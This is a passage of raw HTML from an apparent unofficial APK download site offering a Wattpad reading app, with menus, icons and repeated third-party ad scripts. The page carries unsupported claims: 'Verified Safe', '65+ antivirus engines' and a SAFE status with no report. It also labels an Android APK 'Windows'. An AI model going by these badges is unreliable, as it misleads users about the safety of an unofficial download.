stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>7</a></li><li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2907"><a href="https://modsapps99.com/8-2/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>8<span class="dropdown-arrow">▼</span></a><ul class="sub-menu"><li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://modsapps99.com/9-2/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>9</a></li></ul></li><li id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909"><a href="https://modsapps99.com/10-2/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>10</a></li><li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://modsapps99.com/11-2/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>11</a></li><li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2911"><a href="https://modsapps99.com/12-2/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>12<span class="dropdown-arrow">▼</span></a><ul class="sub-menu"><li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://modsapps99.com/13-2/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>13</a></li><li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://modsapps99.com/14-2/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>14</a></li></ul></li><li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://modsapps99.com/15-2/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>15</a></li><li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://modsapps99.com/16-2/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>16</a></li><li id="menu-item-2916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://modsapps99.com/17-2/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>17</a></li><li id="menu-item-2917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://modsapps99.com/18-2/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>18</a></li><li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://modsapps99.com/19-2/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/></svg>19</a></li></ul></li></ul></div></div><button class="slide-menu-toggle" id="slide-menu-toggle" aria-label="Toggle Menu"><svg width="24" height="24"><use href="#icon-menu"/></svg><span class="menu-text">ALL</span></button><div class="slide-menu-backdrop" id="slide-menu-backdrop"></div><div class="dl-top-bar"><div class="dl-top-container"><div class="dl-top-left"><a href="https://modsapps99.com/guidelines/" class="dl-top-link dl-top-help"><svg width="14" height="14"><use href="#icon-help"/></svg> How-To-Download </a><a href="https://modsapps99.com/latest-posts/" class="dl-top-link"><svg width="14" height="14"><use href="#icon-clock"/></svg> What's New </a><div class="dl-top-divider"></div><a href="https://modsapps99.com/popular/" class="dl-top-link dl-desktop-only"><svg width="14" height="14"><use href="#icon-bolt"/></svg> Popular </a><a href="https://modsapps99.com/category/?type=free" class="dl-top-link dl-top-free dl-desktop-only"><svg width="14" height="14"><use href="#icon-download"/></svg> Free Files </a><span class="dl-top-stat"><svg width="14" height="14"><use href="#icon-file"/></svg> 158+ Total Files </span><span class="dl-top-stat"><svg width="14" height="14"><use href="#icon-download"/></svg> 0+ Downloads </span></div><div class="dl-top-right"><a href="https://modsapps99.com/contact/" class="dl-top-link dl-desktop-only"><svg width="14" height="14"><use href="#icon-mail"/></svg> Contact </a><div class="dl-top-divider dl-desktop-only"></div><a href="https://modsapps99.com/register/" class="dl-top-link dl-top-join"><svg width="14" height="14"><use href="#icon-user-plus"/></svg><span class="dl-join-text">Create Account</span><span class="dl-join-badge">FREE</span></a><a href="https://modsapps99.com/login/" class="dl-top-link dl-top-login"><svg width="14" height="14"><use href="#icon-login"/></svg> Sign In </a></div></div></div><div class="ad-placement adsterra-ad ad_after_top_bar" data-ad-type="adsterra" data-ad-key="5c2792c28b7d066e90a4784252b8c4f1"><script type="text/javascript">atOptions={'key':'5c2792c28b7d066e90a4784252b8c4f1','format':'iframe','height':90,'width':728,'params':{}};</script><script type="text/javascript" src="https://disturbsparkler.com/5c2792c28b7d066e90a4784252b8c4f1/invoke.js"></script></div><header class="dl-main-header"><div class="dl-header-container"><div class="dl-logo-area"><a href="https://modsapps99.com/" class="dl-logo-link" aria-label="Home"><span class="dl-site-title">Modsapps99</span></a></div><div class="dl-search-container"><div class="dl-search-wrapper"><span class="dl-search-icon"><svg width="16" height="16"><use href="#icon-search"/></svg></span><input type="text" class="dl-search-input" id="desktop-search-input" placeholder="Search software, apps, games..." autocomplete="off" aria-label="Search"><button type="button" class="dl-search-btn" id="dl-search-submit" aria-label="Submit search"><svg width="18" height="18" aria-hidden="true"><use href="#icon-search"/></svg></button></div></div><div class="dl-header-actions"><button class="dl-mobile-menu-btn" id="hamburger-menu" aria-label="Menu"><svg width="24" height="24"><use href="#icon-menu"/></svg></button><button class="dl-mobile-search-btn" id="dl-mobile-search-btn" aria-label="Search"><svg width="22" height="22"><use href="#icon-search"/></svg></button><div class="dl-header-visitors" id="dl-header-visitors"><svg width="18" height="18"><use href="#icon-users"/></svg><span class="dl-visitors-count" id="dl-header-visitors-count">33</span><span class="dl-visitors-label">Visitors</span></div><a href="https://modsapps99.com/favorites/" class="dl-favorites-link-btn" id="favorite-link-button" aria-label="View Favorites"><svg width="22" height="22"><use href="#icon-heart"/></svg><span class="dl-favorites-count" id="favorites-count">0</span></a><button class="dl-theme-btn" id="theme-toggle" aria-label="Toggle Theme"><svg class="moon-icon" width="22" height="22"><use href="#icon-moon"/></svg><svg class="sun-icon" width="22" height="22"><use href="#icon-sun"/></svg></button></div></div></header><div class="dl-quick-links-bar"><div class="dl-quick-links-container"><a href="https://modsapps99.com/popular/" class="dl-quick-link"><svg width="14" height="14"><use href="#icon-bolt"/></svg><span>Popular</span><span class="dl-quick-count">155</span></a><a href="https://modsapps99.com/latest-posts/" class="dl-quick-link"><svg width="14" height="14"><use href="#icon-calendar"/></svg><span>Latest</span><span class="dl-quick-count">0</span></a><a href="https://modsapps99.com/category/?type=free" class="dl-quick-link dl-quick-link-free"><svg width="14" height="14"><use href="#icon-download"/></svg><span>Free</span><span class="dl-quick-count">144</span></a><a href="https://modsapps99.com/category/?type=paid" class="dl-quick-link dl-quick-link-paid"><svg width="14" height="14"><use href="#icon-dollar"/></svg><span>Paid</span><span class="dl-quick-count">13</span></a><a href="https://modsapps99.com/category/?type=vip" class="dl-quick-link dl-quick-link-vip"><svg width="14" height="14"><use href="#icon-star-filled"/></svg><span>VIP</span><span class="dl-quick-count">0</span></a><a href="https://modsapps99.com/category/" class="dl-quick-link"><svg width="14" height="14"><use href="#icon-grid"/></svg><span>Categories</span><span class="dl-quick-count">83</span></a></div></div><div class="dl-header-spacing"></div><div id="search-modal" class="modal" role="dialog" aria-modal="true" aria-labelledby="search-modal-title"><div class="modal-content"><div class="modal-header"><h2 id="search-modal-title">Search</h2><div class="modal-controls"><button class="close-modal" aria-label="Close search">×</button></div></div><div class="modal-body"><div class="search-input-wrapper"><input type="text" class="search-input" id="search-input" placeholder="Search software, apps, tools..." autocomplete="off" aria-label="Search"></div><ul class="search-results" id="search-results" role="listbox"><li>Enter at least 1 character to search.</li></ul></div></div></div><div class="content-wrapper"><a href="#" id="back-to-top" class="back-to-top" aria-label="Back to Top"><svg class="progress-circle" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10" fill="none" stroke="#e0e0e0" stroke-width="2"/><path d="M12 2 A10 10 0 0 1 22 12 A10 10 0 0 1 12 22 A10 10 0 0 1 2 12 A10 10 0 0 1 12 2" fill="none" stroke="#0d9e00" stroke-width="2"/></svg><svg class="arrow-up" width="20" height="20"><use href="#icon-arrow-up"/></svg></a><svg xmlns="http://www.w3.org/2000/svg" style="display:none;"><symbol id="icon-app-placeholder" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5"><rect width="18" height="18" x="3" y="3" rx="2"/><circle cx="9" cy="9" r="2"/><path d="m21 15-3.086-3.086a2 2 0 0 0-2.828 0L6 21"/></symbol><symbol id="icon-zoom-plus" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.35-4.35"/><line x1="11" y1="8" x2="11" y2="14"/><line x1="8" y1="11" x2="14" y2="11"/></symbol><symbol id="icon-download" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7,10 12,15 17,10"/><line x1="12" y1="15" x2="12" y2="3"/></symbol><symbol id="icon-folder" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"/></symbol><symbol id="icon-calendar" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="4" width="18" height="18" rx="2"/><line x1="16" y1="2" x2="16" y2="6"/><line x1="8" y1="2" x2="8" y2="6"/><line x1="3" y1="10" x2="21" y2="10"/></symbol><symbol id="icon-eye" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/></symbol><symbol id="icon-file-size" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="17 8 12 3 7 8"/><line x1="12" y1="3" x2="12" y2="15"/></symbol><symbol id="icon-heart" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></symbol><symbol id="icon-share" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="18" cy="5" r="3"/><circle cx="6" cy="12" r="3"/><circle cx="18" cy="19" r="3"/><line x1="8.59" y1="13.51" x2="15.42" y2="17.49"/><line x1="15.41" y1="6.51" x2="8.59" y2="10.49"/></symbol><symbol id="icon-link" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"/><path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"/></symbol><symbol id="icon-screenshots" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="2"/><circle cx="8.5" cy="8.5" r="1.5"/><polyline points="21,15 16,10 5,21"/></symbol><symbol id="icon-info" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><line x1="12" y1="16" x2="12" y2="12"/><line x1="12" y1="8" x2="12.01" y2="8"/></symbol><symbol id="icon-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="9,11 12,14 22,4"/><path d="M21 12v7a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h11"/></symbol><symbol id="icon-settings" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"/></symbol><symbol id="icon-clock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><polyline points="12,6 12,12 16,14"/></symbol><symbol id="icon-star" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="12,2 15.09,8.26 22,9.27 17,14.14 18.18,21.02 12,17.77 5.82,21.02 7,14.14 2,9.27 8.91,8.26"/></symbol><symbol id="icon-user" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/><circle cx="12" cy="7" r="4"/></symbol><symbol id="icon-thumbsup" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"/></symbol><symbol id="icon-server" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="2" width="20" height="8" rx="2"/><rect x="2" y="14" width="20" height="8" rx="2"/><line x1="6" y1="6" x2="6.01" y2="6"/><line x1="6" y1="18" x2="6.01" y2="18"/></symbol><symbol id="icon-flag" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"/><line x1="4" y1="22" x2="4" y2="15"/></symbol><symbol id="icon-help" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/><line x1="12" y1="17" x2="12.01" y2="17"/></symbol><symbol id="icon-arrow-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14 9l6 6-6 6"/><path d="M4 4v7a4 4 0 0 0 4 4h12"/></symbol><symbol id="icon-shield-check" viewBox="0 0 24 24" fill="currentColor"><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/></symbol><symbol id="icon-grid" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="7" height="7"/><rect x="14" y="3" width="7" height="7"/><rect x="14" y="14" width="7" height="7"/><rect x="3" y="14" width="7" height="7"/></symbol><symbol id="icon-globe" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><line x1="2" y1="12" x2="22" y2="12"/><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/></symbol><symbol id="icon-file" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/><polyline points="14,2 14,8 20,8"/></symbol><symbol id="icon-tag" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M20.59 13.41l-7.17 7.17a2 2 0 0 1-2.83 0L2 12V2h10l8.59 8.59a2 2 0 0 1 0 2.82z"/><line x1="7" y1="7" x2="7.01" y2="7"/></symbol><symbol id="icon-send" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="22" y1="2" x2="11" y2="13"/><polygon points="22,2 15,22 11,13 2,9"/></symbol><symbol id="icon-copy" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></symbol><symbol id="icon-chevron-left" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="15,18 9,12 15,6"/></symbol><symbol id="icon-chevron-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="9,18 15,12 9,6"/></symbol><symbol id="icon-chevron-down" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 5v14M5 12l7 7 7-7"/></symbol><symbol id="icon-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/></symbol><symbol id="icon-check-solid" viewBox="0 0 24 24" fill="currentColor"><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41L9 16.17z"/></symbol><symbol id="icon-verified" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/><polyline points="22,4 12,14.01 9,11.01"/></symbol><symbol id="icon-install" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7,10 12,15 17,10"/><line x1="12" y1="15" x2="12" y2="3"/></symbol><symbol id="icon-extract" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 8v13H3V8"/><path d="M1 3h22v5H1z"/><path d="M10 12h4"/></symbol><symbol id="icon-refresh" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 2v6h-6"/><path d="M3 12a9 9 0 0 1 15-6.7L21 8"/><path d="M3 22v-6h6"/><path d="M21 12a9 9 0 0 1-15 6.7L3 16"/></symbol></svg><a href="#main-content" class="skip-link screen-reader-text">Skip to main content</a><main id="main-content" class="single-post-wrapper"><div class="single-post-container"><article id="post-220" class="single-post-content post-220 post type-post status-publish format-standard has-post-thumbnail category-books-reference tag-books-reference tag-wattpad-read-write-stories tag-wattpad-com"><div class="ad-placement adsterra-ad ad_before_title_container" data-ad-type="adsterra" data-ad-key="5c2792c28b7d066e90a4784252b8c4f1"><script type="text/javascript">atOptions={'key':'5c2792c28b7d066e90a4784252b8c4f1','format':'iframe','height':90,'width':728,'params':{}};</script><script type="text/javascript" src="https://disturbsparkler.com/5c2792c28b7d066e90a4784252b8c4f1/invoke.js"></script></div><div class="ad-placement adsterra-ad ad_before_breadcrumbs" data-ad-type="adsterra" data-ad-key="5c2792c28b7d066e90a4784252b8c4f1"><script type="text/javascript">atOptions={'key':'5c2792c28b7d066e90a4784252b8c4f1','format':'iframe','height':90,'width':728,'params':{}};</script><script type="text/javascript" src="https://disturbsparkler.com/5c2792c28b7d066e90a4784252b8c4f1/invoke.js"></script></div><nav class="breadcrumbs-nav" aria-label="Breadcrumb"><div class="breadcrumbs-wrapper"><a href="https://modsapps99.com/" class="crumb crumb-home"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><polyline points="9,22 9,12 15,12 15,22"/></svg><span>Home</span></a><span class="crumb-sep"><svg width="10" height="10" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="9,18 15,12 9,6"/></svg></span><a href="https://modsapps99.com/category/" class="crumb crumb-cat">Category</a><span class="crumb-sep"><svg width="10" height="10" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="9,18 15,12 9,6"/></svg></span><a href="https://modsapps99.com/category/books-reference/" class="crumb crumb-cat">books-reference</a><span class="crumb-sep"><svg width="10" height="10" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="9,18 15,12 9,6"/></svg></span><span class="crumb crumb-current">Latest Version Wattpad &#8211; Read &amp; Write Stories APK Download Direct</span></div></nav><section class="app-header-section"><div class="app-header-main"><div class="app-icon-wrapper"><div class="app-icon-placeholder-large"><svg width="48" height="48"><use xlink:href="#icon-app-placeholder"/></svg></div></div><div class="app-info-main"><div class="app-title-row"><h1 class="app-title-main">Latest Version Wattpad &#8211; Read &amp; Write Stories APK Download Direct</h1><div class="app-badges"><span class="badge-free">FREE</span></div></div><div class="app-meta-row"><div class="app-meta-item"><svg width="16" height="16"><use xlink:href="#icon-folder"/></svg><a href="https://modsapps99.com/category/books-reference/">books-reference</a></div><div class="app-meta-item"><svg width="16" height="16"><use xlink:href="#icon-calendar"/></svg><span>Published: March 2, 2023</span></div><div class="app-meta-item"><svg width="16" height="16"><use xlink:href="#icon-eye"/></svg><span id="views-count">1,100</span> Views </div></div><div class="app-stats-row"><div class="rating-display" id="header-rating-interactive" data-post-id="220"><div class="header-stars-wrapper" data-rating="0"><span class="header-stars">★★★★★</span><span class="header-stars-active" style="width: 0%">★★★★★</span></div><span class="rating-number">0.0</span><span class="rating-count">(0 reviews)</span></div><div class="stats-divider"></div><div class="stat-item"><svg viewBox="0 0 24 24" fill="none" stroke="#10b981" stroke-width="2"><use xlink:href="#icon-download"/></svg><span class="stat-value" id="download-count">0</span> downloads </div><div class="stats-divider"></div><div class="stat-item"><svg viewBox="0 0 24 24" fill="#0ea5e9" stroke="none"><path d="M0 3.449L9.75 2.1v9.45H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg><span>Windows</span></div></div><p class="app-description-short"> The E-Story app &#8211; Latest Version Wattpad &#8211; Read &amp; Write Stories APK is a social storytelling platform that allows users to read and write original stories in their own... </p></div></div><div class="publisher-badge-row"><div class="publisher-info"><img src="https://secure.gravatar.com/avatar/7f9fedd368b4d389e6d0b047ef035ed4e2710f3f68f4fad346aba769de8112f2?s=120&#038;r=g" alt="Pir Muhammad akash" class="publisher-avatar"><div class="publisher-details"><span class="publisher-label">Published by</span><a href="https://modsapps99.com/author/akash/" class="publisher-name">Pir Muhammad akash</a></div></div><div class="publisher-actions"><div class="verified-publisher-tag"><svg width="14" height="14"><use xlink:href="#icon-check-solid"/></svg> Verified Publisher </div><button type="button" class="publisher-helpful-btn" id="publisher-helpful-btn"><svg width="16" height="16"><use xlink:href="#icon-thumbsup"/></svg><span>Useful</span><span class="helpful-count"> 0 </span></button></div></div><div class="action-buttons-row"><a href="#download-section" class="btn-download-main"><svg width="20" height="20"><use xlink:href="#icon-download"/></svg><span class="btn-text-group"><span class="btn-text-main">Download Now</span><span class="btn-text-sub">Version 1.0</span></span></a><button class="action-icon-btn" id="favoriteBtn" title="Add to Favorites" data-post-id="220"><svg width="20" height="20"><use xlink:href="#icon-heart"/></svg></button><button class="action-icon-btn" title="Share" id="shareBtn"><svg width="20" height="20"><use xlink:href="#icon-share"/></svg></button><button class="action-icon-btn" title="Copy Link" id="copyLinkBtnTop"><svg width="20" height="20"><use xlink:href="#icon-link"/></svg></button></div><div class="quick-links-row"><a href="https://modsapps99.com/guidelines/" class="quick-link-item video-guide"><svg viewBox="0 0 24 24" fill="currentColor"><path d="M19.615 3.184c-3.604-.246-11.631-.245-15.23 0-3.897.266-4.356 2.62-4.385 8.816.029 6.185.484 8.549 4.385 8.816 3.6.245 11.626.246 15.23 0 3.897-.266 4.356-2.62 4.385-8.816-.029-6.185-.484-8.549-4.385-8.816z"/><path d="M9 16V8l8 4-8 4z" fill="#fff"/></svg> Watch Video Guide </a><span class="quick-links-divider">|</span><a href="#" class="quick-link-item report-link"><svg width="16" height="16"><use xlink:href="#icon-flag"/></svg> Report Broken Link </a><span class="quick-links-divider">|</span><a href="https://modsapps99.com/guidelines/" class="quick-link-item how-to"><svg width="16" height="16"><use xlink:href="#icon-help"/></svg> How to Download & Extract </a><span class="quick-links-divider">|</span><span class="quick-link-item verified"><svg width="16" height="16"><use xlink:href="#icon-shield-check"/></svg> Verified Safe </span></div></section><div class="ad-placement adsterra-ad ad_after_views_favorites" data-ad-type="adsterra" data-ad-key="5c2792c28b7d066e90a4784252b8c4f1"><script type="text/javascript">atOptions={'key':'5c2792c28b7d066e90a4784252b8c4f1','format':'iframe','height':90,'width':728,'params':{}};</script><script type="text/javascript" src="https://disturbsparkler.com/5c2792c28b7d066e90a4784252b8c4f1/invoke.js"></script></div><div class="security-status-card"><div class="security-icon-box"><svg width="24" height="24"><use xlink:href="#icon-shield-check"/></svg></div><div class="security-info-text"><p class="security-title">Security Status: SAFE</p><p>Scanned by 65+ antivirus engines • No threats detected</p></div><a href="#" class="security-report-btn">View Full Report →</a></div><nav class="content-tabs-nav"><button class="content-tab-btn active" data-tab="description"><svg width="16" height="16"><use xlink:href="#icon-info"/></svg> Description </button><button class="content-tab-btn" data-tab="features"><svg width="16" height="16"><use xlink:href="#icon-check"/></svg> Features </button><button class="content-tab-btn" data-tab="requirements"><svg width="16" height="16"><use xlink:href="#icon-settings"/></svg> Requirements </button><button class="content-tab-btn" data-tab="changelog"><svg width="16" height="16"><use xlink:href="#icon-clock"/></svg> Changelog </button><button class="content-tab-btn" data-tab="reviews"><svg width="16" height="16"><use xlink:href="#icon-star"/></svg> Reviews (0) </button></nav><div class="content-tab-panel active" id="tab-panel-description"><div class="entry-content"><p>The E-Story app &#8211; Latest Version Wattpad &#8211; Read &amp; Write Stories APK is a social storytelling platform that allows users to read and write original stories in their own language. With a global community of 90 million readers and writers, Wattpad is a powerful tool for those looking to explore new stories and share their own creations with others.</p><h2 id="features-of-wattpad-read-write-stories-apk">Features of Wattpad &#8211; Read &amp; Write Stories APK</h2><div class="ad-placement adsterra-ad ad_after_first_h2" data-ad-type="adsterra" data-ad-key="5c2792c28b7d066e90a4784252b8c4f1"><script type="text/javascript">atOptions={'key':'5c2792c28b7d066e90a4784252b8c4f1','format':'iframe','height':90,'width':728,'params':{}};</script><script type="text/javascript" src="https://disturbsparkler.com/5c2792c28b7d066e90a4784252b8c4f1/invoke.js"></script></div><p>Wattpad. Where stories live. Here are the features of Wattpad, a story reading and writing app:</p><div class="ad-placement adsterra-ad 